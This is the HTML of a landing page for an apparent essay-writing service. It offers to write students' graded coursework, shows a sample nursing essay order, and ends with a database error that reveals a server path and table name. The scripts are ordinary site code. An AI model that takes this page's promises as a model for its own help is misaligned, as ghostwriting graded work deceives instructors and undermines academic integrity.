            <div class="col-12 text-center">
                <div class="section-title">
                    <h1 class="main-title text-white mb-4">Delegate Your Challenging Writing Tasks to Experienced Professionals</h1>
                    <p class="text-light para-desc mx-auto mb-0">Work with ultimate peace of mind because we ensure that your academic work is our responsibility and your grades are a top concern for us!</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceIn bug-fix">
            <a href="/order" class="btn btn-primary black-btn mt-3 mr-sm-2">Sign Up </a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <!--end container-->
</section>
<!-- Sample Section -->
<section class="sample-section">
    <div class="container">
        <div class="section-title text-center mb-4">
            <h1 class="main-title mb-4">Check Out Our Sample Work</h1>
            <p class="text-muted para-desc mb-0 mx-auto">Dedication. Quality. Commitment. Punctuality</p>
        </div>
        
            <section class="section-essay-samples samples-page">
                <div class="essay-samples" data-type="all">
                    <div class="essay-samples__filter samples-filter">
                        <div class="samples-filter__heading">Categories</div>
                        <div class="samples-filter__list">
                            <div class="samples-filter__list__item active" data-category-item="all" onclick="filterSamples('all', this, 'all')">All samples</div>
                            <div class="samples-filter__list__item" onclick="filterSamples('other examples', this, 'essay-any-type')" data-category-item="essay-any-type">Essay (any type)</div>
                        </div>
                    </div>
                    <div class="essay-samples__list samples-list">
                <div
                    class="sample show"
                    data-category="essay-any-type"
                    data-sample-id="3422"
                    data-sample-title="Essay (any type)"
                    data-paper-title="The Value of a Nursing Degree"
                    data-academic-level="Undergrad. (yrs 3-4)"
                    data-discipline="Nursing"
                    data-paper-format="APA"
                    data-sources="0"
                    data-pages="2"
                    data-instructions="Write a 500 to 700 words essay apa formatted essay that>1 explain your educational and professsional goals2. Explain why you want to pursue the associate degree in nursing 3. Explain how a registered nurse licence will advance your current position, include a cover page"
                >
                    <div class="sample__type">Essay (any type)</div>
                    <div class="sample__title" data-label="Paper title">The Value of a Nursing Degree</div>
                    <div class="sample__title" data-label="Academic Level">Undergrad. (yrs 3-4)</div>
                    <div class="sample__discipline" data-label="Discipline">Nursing</div>
                    <div class="sample__pages" data-label="Pages">2</div>
                    <a data-sample-light-box data-type="iframe" class="btn btn--white sample-button" data-sample-id="3422"
                        href="https://coursescholar.com/uploads/The Value of a Nursing Degree (3).docx">View this sample
                    </a>
                </div>
            </div>
                </div>
            </section>
            </div>
</section>
<!-- States Section -->
<section class="counter bg-light position-relative">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">It May Not Be Much, but It’s<span class="text-primary"> Honest </span>Work!</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Here is what we have achieved so far. These numbers are evidence that we go the extra mile to make your college journey successful.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row" id="counter">
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-smile"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="9650">0</span>+</h2>
                    <h5 class="counter-head text-muted">Happy Clients</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-trophy"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="204450">0</span>+</h2>
                    <h5 class="counter-head text-muted">Words Written This Week</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-suitcase"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="270">0</span>+</h2>
                    <h5 class="counter-head text-muted">Ongoing Orders</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-tasks"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="98.7">0</span>%</h2>
                    <h5 class="counter-head text-muted">Customer Satisfaction Rate</h5>
                </div>
                <!--end counter box-->
            </div>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom2 home-shape-bottom3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/reactant.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!--Procss Section-->
<section class="how-2" id="process">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">Process as Fine as Brewed Coffee</h1>
                    <p class="text-muted para-desc mb-0 mx-auto">We have the most intuitive and minimalistic process so that you can easily place an order. Just follow a few steps to unlock success.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row tab-set">
            <div class="col-lg-5 col-md-6">
                <div id="London" class="tabcontent bg1 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/placeorder.jpg"></div>
                <div id="Paris" class="tabcontent bg2 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/chatbox.jpg"></div>
                <div id="Tokyo" class="tabcontent bg3 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/order-delivery.jpg"></div>
                <!--                <div id="Canada" class="tabcontent bg4 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/email.jpg"></div>-->
            </div>
            <!--end col-->
            <div class="col-lg-7 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <div class="tab custom-tab text-center">
                        <button class="tablinks start-tab active" onmouseover="openCity(event, 'London')">
                            <h4>Share Your Requirements</h4>
                            <p>Create an account and tell us about your paper. Start a live chat or fill order form to share your paper type, deadline, number of pages, and other guidelines.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Paris')"><i class="fas fa-arrow-down"></i>
                            <h4>Place Order & Deposit Funds</h4>
                            <p>Confirm your order to connect with the writer who will be working on your paper. You can choose your previous writer or let us select the most suitable one.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Tokyo')"><i class="fas fa-arrow-down"></i>
                            <h4>Release Payment to Your Writer</h4>
                            <p>We deliver your completed paper via email and then send payment to the writer. We don't issue payment unless your paper is successfully delivered to you.</p>
                        </button>
                        <!--                        <button class="tablinks" onmouseover="openCity(event, 'Canada')"><i class="fas fa-arrow-down"></i> Release the Payment to Your Writer</button>-->
                    </div>
                </div>
            </div>
            <!--end col-->
            <!--end row-->
        </div>
        <!--end container-->
        <div class="btn-set2 text-center mt-5 wow bounceIn">
            <a href="tel:+18776578180" class="btn btn-success black-btn2 mt-3 mr-sm-2 btn_tell"><i class="fas fa-phone"></i> Call Us +1 (877) 657-8180</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Discuss Order Details Now </a>
        </div>
    </div>
</section>
<!-- Helped Students Section -->
<section id="how-to" class="section bg-light">
    <div class="container mb-3">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">See How We Helped 9000+ Students Achieve Success</h1>
                </div>
            </div>
            <!--end col-->
        </div>
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/adipous.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Analyze Your Problem and Offer Customized Writing </h4>
                    <p class="text-muted">We understand your guidelines first before delivering any writing service. You can discuss your writing needs and we will have them evaluated by our dedicated team. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Clear elicitation of your requirements.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Customized writing as per your needs.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container mb-3">
        <div class="row align-items-center">
            <div class="col-lg-7 col-md-6 order-2 order-md-1 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title mr-lg-5">
                    <h4 class="title mb-4">We Mirror Your Guidelines to Deliver Quality Services</h4>
                    <p class="text-muted">We write your papers in a standardized way. We complete your work in such a way that it turns out to be a perfect description of your guidelines. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Proactive analysis of your writing.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Active communication to understand requirements.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-5 col-md-6 order-1 order-md-2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/parasyphilitic.png" alt="image" class="lazyload">
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/alkenna.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Handle Your Writing Tasks to Ensure Excellent Grades</h4>
                    <p class="text-muted">We promise you excellent grades and academic excellence that you always longed for. Our writers stay in touch with you via email.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Thorough research and analysis for every order.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Deliverance of reliable writing service to improve your grades.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="btn-set2 text-center mt-5 wow bounceIn">
        <a href="/order" class="btn btn-success black-btn2 mt-3 mr-sm-2">Place an Order</a>
        <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Start Chat Now</a>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-4 col-12 mb-0 mb-md-4 pb-0 pb-md-2">
                <h4 class="text-light footer-head">Why Choose Us</h4>
                <p class="mt-4">Thousands of students and professionals rely on us for their writing tasks to achieve their goals in academic life. Our services are offered as a fusion of quality, affordability, reliability and utmost dedication.</p>
                <div>
                    <img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/arder.png" alt="">
                </div>
                <!--end icon-->
            </div>
            <!--end col-->
            <div class="col-lg-2 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2-sm-0">
                <h4 class="text-light footer-head">Quick Links </h4>
                <ul class="list-unstyled footer-list mt-4">
                    <li><a href="./#home" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Home</a></li>
                    <li><a href="./#benefits" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Benefits</a></li>
                    <li><a href="./#areas" class="text-foot d-none d-sm-inline-block"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#areas2" class="text-foot d-inline-block d-sm-none"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#how-to" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Why Choose Us</a></li>
                    <li><a href="./#service" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Services</a></li>
                    <li><a href="./#features" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Features</a></li>
                    <li><a href="./#process" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Our Process</a></li>
                    <li><a href="./#testimonials" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Testimonials</a></li>
                    <li><a href="./#faqs" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> FAQs</a></li>
                </ul>
            </div>
            <!--end col-->
                            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                    <h4 class="text-light footer-head d-none d-sm-block">&nbsp; </h4>
                    <ul class="list-unstyled footer-list mt-4">
                                                                                    <li><a href="https://assignmentresearchwriter.com" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Home</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/pricing/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Pricing.</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/privacy-and-policy/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Privacy and policy</a></li>
                                                                        </ul>
                </div>
                        <!--end col-->
            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <h4 class="text-light footer-head">Connect with Us </h4>
                <ul class="list-unstyled footer-list mt-4">
                                            <li><a href="mailto:Support@assignmentresearchwriter.com" class="text-foot"><i class="fas fa-envelope mr-1"></i>Support@assignmentresearchwriter.com</a></li>
                     

                                            <li><a href="tel: +1 763 309 4299" class="text-foot btn_tell"><i class="fas fa-phone mr-1"></i> +1 763 309 4299</a></li>
                    
                    <li><a href="javascript:void(Tawk_API.toggle())" class="text-foot"><i class="fas fa-comments mr-1"></i>Start Live Chat</a></li>
                </ul>
                <ul class="list-unstyled payment-cards mb-0">
                    <li>
                        <h4 class="text-light footer-head mt-3">Payment Options</h4>
                    </li>
                    <li class="list-inline-item"><img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/primitively.png" alt="Payment methods"></li>
                </ul>

            </div>
        </div>
    </div>
</footer>
<!--end footer-->
<hr>
<footer class="footer footer-bar">
    <div class="container">
        <div class="row">
            <div class="col-md-7 col-lg-8">
                <p>Disclaimer: All Original and Custom Writing Services are solely for the purpose of your understanding and information.</p>
                <p class="mb-0">Copyrights © 2026 Assignment Research Writer. All Rights Reserved.</p>
            </div>
            <div class="col-md-5 col-lg-4 text-right" id="social_icons_wrap">
                <p>
                    <span class="mr-2">Follow Us |</span>
                                            <a class="sm_fb" href="Assignmentreserchwriter" target="_blank"><i class="fab fa-facebook-f"></i></a>
                    
                    
                    
                    
                                    </p>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/assignmentmavens/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div id="discountBanner" class="discount-banner">
                    <div class="container">
                        <div class="discount-banner__wrapper">
                            <p class="discount-banner__text">Order your essay today and save <span>30%</span> with the discount code <span>Happy</span></p>
                            <div class="button-wrap">
                                <a href="/order" title="Order Now" class="button-order-now">Order Now</a>
                            </div>
                        </div>
                    </div>
                </div>
            <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.10/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/flatpickr/4.6.3/flatpickr.min.js" id="flatpickr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.2/owl.carousel.min.js" id="owl-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/typed.js@1.1.7/dist/typed.min.js" id="typed-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.11/ouibounce.min.js" id="ouibounce-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/js/main.js?ver=1.0" id="mavens-js-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/static/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/bundle.js?ver=1.0.0" id="samples_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6354dd93b0d6371309cb0285/1gg1o32p1';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></body>
</html><br />
<b>Warning</b>:  mysqli_query(): (HY000/1034): Index for table '5rvhYH_bv_fw_requests' is corrupt; try to repair it in <b>/var/www/assignmentresearchwriter.com/wp-includes/class-wpdb.php</b> on line <b>2357</b><br />
<div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [Index for table &#039;5rvhYH_bv_fw_requests&#039; is corrupt; try to repair it]<br /><code>SELECT COUNT(*) FROM 5rvhYH_bv_fw_requests;</code></p></div>